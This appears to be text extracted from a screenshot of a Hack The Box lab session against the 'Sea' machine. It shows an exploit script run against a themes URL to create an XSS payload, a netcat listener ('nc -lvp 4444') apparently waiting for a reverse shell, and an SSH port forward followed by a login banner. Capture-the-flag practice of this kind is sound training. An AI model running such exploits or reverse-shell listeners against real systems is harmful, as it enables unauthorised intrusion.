 /bin/bash
/bin/bash 146x8
bash: syntax error near unexpected token `<'
[x]-[zihuatanejo@parrot]-[~/HTB_local/SeasonVI/Sea]
$python3 exploit.py http://sea.htb/themes 10.10.14.97 4444
[+] xss.js is created
[+] execute the below command in another terminal
----------------------------
nc -lvp 4444
/bin/bash 88x6
[zihuatanejo@parrot]-[~/HTB_local/SeasonVI/Sea]
$
amay@sea: ~ 125x37
Stopped: Wed Aug 14 13:47:23 2024
[zihuatanejo@parrot]-[~/HTB_local/SeasonVI/Sea]
$ssh -L 8888:127.0.0.1:8080 amay@sea.htb
The authenticity of host 'sea.htb (10.10.11.28)' can't be established.
ECDSA key fingerprint is SHA256:4GOnA9qiUZiTlh3QY7W49OgTASjNb2Zrg2sCy9Dr86o.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'sea.htb' (ECDSA) to the list of known hosts.
amay@sea.htb's password:
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-190-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/pro
System information as of Thu 15 Aug 2024 07:07:34 AM UTC
System load:  0.03              Processes:             255
Usage of /:   63.0% of 6.51GB   Users logged in:       1
Memory usage: 13%               IPv4 address for eth0: 10.10.11.28
Swap usage:   0%
* Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
just raised the bar for easy, resilient and secure K8s cluster deployment.
https://ubuntu.com/engage/secure-kubernetes-at-the-edge
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your I
Problem loading page — Mozilla Firefox
Hack The Box :: Hack The
Contact Form
Problem loading page
http://localhost:8888/
localhost:8888
This site is asking you to sign in.
Username
amay
Password
●●●●●●●●●●●●●●●●●
Cancel
Sign in
Unable to connect
Firefox can’t establish a connection to the server at localhost:8888.
• The site could be temporarily unavailable or too busy. Try again in a few moments.
• If you are unable to load any pages, check your computer’s network connection.
• If your computer or network is protected by a firewall or proxy, make sure that Firefox is permitted t
web.